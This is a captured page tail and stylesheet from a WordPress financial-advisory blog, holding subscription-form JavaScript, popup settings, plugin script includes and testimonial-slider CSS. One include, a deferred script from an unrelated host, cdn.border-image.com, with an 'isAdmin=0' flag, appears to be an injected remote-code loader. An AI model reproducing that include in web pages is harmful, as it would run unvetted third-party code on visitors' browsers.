        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<a class="mk-post-nav mk-post-prev with-image" href="https://wealthspring.in/2022/01/15/us-tech-sector-outlook/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://wealthspring.in/wp-content/uploads/2022/01/us-markets-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" srcset="https://wealthspring.in/wp-content/uploads/2022/01/us-markets-150x150.jpg 150w, https://wealthspring.in/wp-content/uploads/2022/01/us-markets-100x100.jpg 100w, https://wealthspring.in/wp-content/uploads/2022/01/us-markets-400x400.jpg 400w, https://wealthspring.in/wp-content/uploads/2022/01/us-markets-800x800.jpg 800w, https://wealthspring.in/wp-content/uploads/2022/01/us-markets-266x266.jpg 266w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697cea572be5e" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">US Tech Sector &#8211; Outlook</span><span class="pagenav-category">Blog</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://wealthspring.in/2022/01/25/us-technology-sector-outlook/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697cea572f0bc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://wealthspring.in/wp-content/uploads/2019/04/post_img9-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" srcset="https://wealthspring.in/wp-content/uploads/2019/04/post_img9-150x150.jpg 150w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-100x100.jpg 100w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-300x300.jpg 300w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-200x200.jpg 200w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-400x400.jpg 400w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-1024x1024.jpg 1024w, https://wealthspring.in/wp-content/uploads/2019/04/post_img9-266x266.jpg 266w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">US Technology Sector Outlook</span><span class="pagenav-category">Blog</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://wealthspring.in/wp-content/themes/jupiter/assets/js'
      };
    </script><script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/pdfobject.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/embed-any-document/js/embed-public.min.js'></script>
<script type='text/javascript' defer="defer" src='//cdn.border-image.com/?product=border-image&#038;version=1769794134&#038;isAdmin=0'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wealthspring.in\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/plugins/ultimate-social-media-icons/js/custom.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.6.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.14","ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","restapi":"https:\/\/wealthspring.in\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"10152","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/wealthspring.in\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-10185":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lastM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10185,"slug":"last"},"pum-10158":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".rajeshP"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10158,"slug":"rajesh-prasad"},"pum-10174":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".kumalM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10174,"slug":"kunal-mohanlal"},"pum-10177":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".ashokR"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10177,"slug":"ashok-rout"},"pum-10180":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".satishM"}}],"theme_id":"10153","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","cookies":[],"theme_slug":"lightbox","id":10180,"slug":"satish-mishra"}};
/* ]]> */
</script>
<script type='text/javascript' src='//wealthspring.in/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1599399272'></script>
<script type='text/javascript' src='https://wealthspring.in/wp-includes/js/wp-embed.min.js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wealthspring.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/testimonial-slider.css
body_size: 1977
content:
/***************************************************************/
/******************* Testimonial Slider And Showcase Pro **********************/
/******************* support@radiustheme.com *******************/
/*************** copyright (c) 2015 @ TechlabPro.com ***********/
/***************************************************************/

/*********************** Grid System **************************/

.rt-container,.rt-container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.rt-row {
    margin-left: -15px;
    margin-right: -15px;
}
.rt-row:after, .rt-row:before {
    display: table;
    content: " ";
}
.rt-row:after {
    clear: both;
}
.rt-col-xs-1, .rt-col-sm-1, .rt-col-md-1, .rt-col-lg-1, .rt-col-xs-2, .rt-col-sm-2, .rt-col-md-2, .rt-col-lg-2, .rt-col-xs-3, .rt-col-sm-3, .rt-col-md-3, .rt-col-lg-3, .rt-col-xs-4, .rt-col-sm-4, .rt-col-md-4, .rt-col-lg-4, .rt-col-xs-5, .rt-col-sm-5, .rt-col-md-5, .rt-col-lg-5, .rt-col-xs-6, .rt-col-sm-6, .rt-col-md-6, .rt-col-lg-6, .rt-col-xs-7, .rt-col-sm-7, .rt-col-md-7, .rt-col-lg-7, .rt-col-xs-8, .rt-col-sm-8, .rt-col-md-8, .rt-col-lg-8, .rt-col-xs-9, .rt-col-sm-9, .rt-col-md-9, .rt-col-lg-9, .rt-col-xs-10, .rt-col-sm-10, .rt-col-md-10, .rt-col-lg-10, .rt-col-xs-11, .rt-col-sm-11, .rt-col-md-11, .rt-col-lg-11, .rt-col-xs-12, .rt-col-sm-12, .rt-col-md-12, .rt-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.rt-col-xs-1, .rt-col-xs-2, .rt-col-xs-3, .rt-col-xs-4, .rt-col-xs-5, .rt-col-xs-6, .rt-col-xs-7, .rt-col-xs-8, .rt-col-xs-9, .rt-col-xs-10, .rt-col-xs-11, .rt-col-xs-12 {
    float: left;
}
.rt-col-xs-12 {
    width: 100%;
}
.rt-col-xs-11 {
    width: 91.66666667%;
}
.rt-col-xs-10 {
    width: 83.33333333%;
}
.rt-col-xs-9 {
    width: 75%;
}
.rt-col-xs-8 {
    width: 66.66666667%;
}
.rt-col-xs-7 {
    width: 58.33333333%;
}
.rt-col-xs-6 {
    width: 50%;
}
.rt-col-xs-5 {
    width: 41.66666667%;
}
.rt-col-xs-4 {
    width: 33.33333333%;
}
.rt-col-xs-3 {
    width: 25%;
}
.rt-col-xs-2 {
    width: 16.66666667%;
}
.rt-col-xs-1 {
    width: 8.33333333%;
}

/************************ End Grid System *********************/

.tss-wrapper .owl-controls .dashicons {
    width: 40px;
    height: 40px;
    font-size: 40px;
    line-height: 40px;
}
.tss-layout1 h3.author-name,
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 15px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-carousel h3.author-name {
    text-align: center;
    font-size: 24px;
    font-weight: 500;
    margin: 5px 0px 5px;
    padding: 0px 0px;
    line-height: 1.4;
}
.tss-layout1 h4.author-bio,
.tss-carousel h4.author-bio {
    color: #8cc63e;
    margin: 5px 0;
    font-size: 18px;
    line-height: 1.4;
    text-align: center;
    text-transform: none;
    font-weight: normal;
    margin: 0px 0px 15px;
    padding: 0px;
}
.tss-wrapper .rt-responsive-img {
    max-width: 100%;
    height: auto;
}
.tss-wrapper .tss-img-circle .profile-img-wrapper img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tss-wrapper .author-social a {
    display: inline-flex;
    text-decoration: none;
    box-shadow: none !important;
    margin: 5px;
}
.tss-wrapper .rating-wrapper span.dashicons,
.tss-wrapper .author-social span.dashicons {
    width: auto;
    height: auto;
}
.tss-wrapper .tss-utility {
    margin: 15px 0;
    text-align: center;
}
.tss-wrapper .tss-utility button,
.tss-wrapper .tss-isotope-button-wrapper button {
    background: #6f6f6f;
    border: 0;
    border-radius: 2px;
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    line-height: 1;
    padding: 12px;
    text-transform: uppercase;
}
.tss-wrapper .tss-utility button:hover,
.tss-wrapper .tss-isotope-button-wrapper button:hover {
    cursor: pointer;
}
.tss-wrapper .owl-theme .owl-nav .owl-prev {
    padding: 4px 0px !important;
}
/* pagination */

.tss-wrapper .tss-pagination ul.pagination-list li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}
.tss-wrapper .tss-pagination ul.pagination-list li:last-child {
    margin-right: 0;
}
.tss-wrapper .tss-pagination ul.pagination-list li span,
.tss-wrapper .tss-pagination ul.pagination-list li a {
    padding: 4px 10px;
    font-size: 15px;
    background: #eee;
}
.tss-wrapper .tss-pagination ul.pagination-list li.active span,
.tss-wrapper .tss-pagination ul.pagination-list li span:hover,
.tss-wrapper .tss-pagination ul.pagination-list li a:hover {
    background: #8c8989;
    color: #ffffff;
}
.tss-wrapper .tss-pagination .tss-loading-holder {
    padding: 15px 0;
}

/*======================================
1. Carousel 1
========================================*/
.tss-wrapper .tss-carousel1 {
    text-align: center;
    position: relative;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper {
    margin-bottom: 0px;
    display: inline-block;
}
.tss-wrapper .tss-carousel1 .profile-img-wrapper a img {
    width: auto!important;
    margin: 0 auto;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title {
    font-size: 18px;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a {
    color: #ffffff;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-title a:hover {
    color: #8cc63e;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
    width: 90%;
    margin: 0 auto;
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .item-content-wrapper .item-content {
        width: 100%;
    }
}

.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div {
    /*border: 1px solid #8cc63e;*/
    background: #8cc63e;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    line-height: 38px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-nav > div:hover {
    /*border: 1px solid #ffffff;*/
    /*background: #1e73be;*/
    color: #ffffff;
    opacity: .5;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot span{
    opacity: .3;
    background: #8cc63e;
}
.tss-wrapper .owl-theme .owl-dots .owl-dot.active span,
.tss-wrapper .owl-theme .owl-dots .owl-dot:hover span{
    opacity: 1;
    background: #8cc63e;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-prev {
    left: 0;
}
.tss-wrapper .tss-carousel1 .owl-controls .owl-next {
    right: 0;
}
@media only screen and (max-width: 479px) {
   .tss-wrapper .tss-carousel1 .owl-controls .owl-nav {
        margin-top: 0;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots {
        margin-top: 60px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot {
        border: 1px solid #dedede;
        border-radius: 50%;
        margin: 0 2px;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot span {
        margin: 4px;
        background: #dedede;
        display: block;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .owl-dot:hover span {
        background: #8cc63e;
        -webkit-transition: all 0.5s ease-out;
        -moz-transition: all 0.5s ease-out;
        -ms-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out;
    }
   .tss-wrapper .tss-carousel1 .owl-controls .owl-dots .active span {
        background: #8cc63e;
    }
}


/*======================================
 Testimonial layout1 Area Styles
========================================*/
.tss-wrapper .tss-layout1 .single-item-wrapper {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.tss-wrapper .tss-layout1 .single-item-wrapper .profile-img-wrapper {
    text-align: center;
}
.tss-wrapper .tss-layout1 .single-item-wrapper:hover .item-content-wrapper:after {
    top: 40px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}

.tss-wrapper .tss-layout1 .tss-meta-info.tss-left {
    -webkit-box-flex: 2;
    -webkit-flex: 2;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 2;
    flex: 2;
}
.tss-wrapper .tss-layout1 .item-content-wrapper {
    padding: 30px;
    background: #f8f8f8;
    -webkit-box-flex: 3;
    -webkit-flex: 3;       /* Safari 6.1+. iOS 7.1+, BB10 */
    -ms-flex: 3;
    flex: 3;
    position: relative;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:before {
    content: "\f10d";
    color: #eaeaea;
    position: absolute;
    right: 10px;
    top: 0;
    font-family: fontawesome, serif;
    font-size: 24px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper:after {
    border-top: 10px solid transparent;
    border-right: 15px solid #f8f8f8;
    border-bottom: 10px solid transparent;
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: -15px;
    top: 15px;
    -webkit-transition: all 0.75s ease-out;
    -moz-transition: all 0.75s ease-out;
    -ms-transition: all 0.75s ease-out;
    -o-transition: all 0.75s ease-out;
    transition: all 0.75s ease-out;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title {
    margin-bottom: 5px;
    font-size: 18px;
}
.tss-wrapper .tss-layout1 .item-content-wrapper .item-title a {
    color: #222222;
}
.tss-wrapper .tss-layout1 .item-content {
    font-style: italic;
    font-size: 96%;
    line-height: 1.6;
}


@media (min-width: 768px) {
    .rt-container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .rt-container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .rt-container {
        width: 1170px;
    }
}

@media (min-width: 768px) {
    .rt-col-sm-1, .rt-col-sm-2, .rt-col-sm-3, .rt-col-sm-4, .rt-col-sm-5, .rt-col-sm-6, .rt-col-sm-7, .rt-col-sm-8, .rt-col-sm-9, .rt-col-sm-10, .rt-col-sm-11, .rt-col-sm-12 {
        float: left;
    }
    .rt-col-sm-12 {
        width: 100%;
    }
    .rt-col-sm-11 {
        width: 91.66666667%;
    }
    .rt-col-sm-10 {
        width: 83.33333333%;
    }
    .rt-col-sm-9 {
        width: 75%;
    }
    .rt-col-sm-8 {
        width: 66.66666667%;
    }
    .rt-col-sm-7 {
        width: 58.33333333%;
    }
    .rt-col-sm-6 {
        width: 50%;
    }
    .rt-col-sm-5 {
        width: 41.66666667%;
    }
    .rt-col-sm-4 {
        width: 33.33333333%;
    }
    .rt-col-sm-3 {
        width: 25%;
    }
    .rt-col-sm-2 {
        width: 16.66666667%;
    }
    .rt-col-sm-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 992px) {
    .rt-col-md-1, .rt-col-md-2, .rt-col-md-3, .rt-col-md-4, .rt-col-md-5, .rt-col-md-6, .rt-col-md-7, .rt-col-md-8, .rt-col-md-9, .rt-col-md-10, .rt-col-md-11, .rt-col-md-12 {
        float: left;
    }
    .rt-col-md-12 {
        width: 100%;
    }
    .rt-col-md-11 {
        width: 91.66666667%;
    }
    .rt-col-md-10 {
        width: 83.33333333%;
    }
    .rt-col-md-9 {
        width: 75%;
    }
    .rt-col-md-8 {
        width: 66.66666667%;
    }
    .rt-col-md-7 {
        width: 58.33333333%;
    }
    .rt-col-md-6 {
        width: 50%;
    }
    .rt-col-md-5 {
        width: 41.66666667%;
    }
    .rt-col-md-4 {
        width: 33.33333333%;
    }
    .rt-col-md-3 {
        width: 25%;
    }
    .rt-col-md-2 {
        width: 16.66666667%;
    }
    .rt-col-md-1 {
        width: 8.33333333%;
    }
}

@media (min-width: 1200px) {
    .rt-col-lg-1, .rt-col-lg-2, .rt-col-lg-3, .rt-col-lg-4, .rt-col-lg-5, .rt-col-lg-6, .rt-col-lg-7, .rt-col-lg-8, .rt-col-lg-9, .rt-col-lg-10, .rt-col-lg-11, .rt-col-lg-12 {
        float: left;
    }
    .rt-col-lg-12 {
        width: 100%;
    }
    .rt-col-lg-11 {
        width: 91.66666667%;
    }
    .rt-col-lg-10 {
        width: 83.33333333%;
    }
    .rt-col-lg-9 {
        width: 75%;
    }
    .rt-col-lg-8 {
        width: 66.66666667%;
    }
    .rt-col-lg-7 {
        width: 58.33333333%;
    }
    .rt-col-lg-6 {
        width: 50%;
    }
    .rt-col-lg-5 {
        width: 41.66666667%;
    }
    .rt-col-lg-4 {
        width: 33.33333333%;
    }
    .rt-col-lg-3 {
        width: 25%;
    }
    .rt-col-lg-2 {
        width: 16.66666667%;
    }
    .rt-col-lg-1 {
        width: 8.33333333%;
    }
}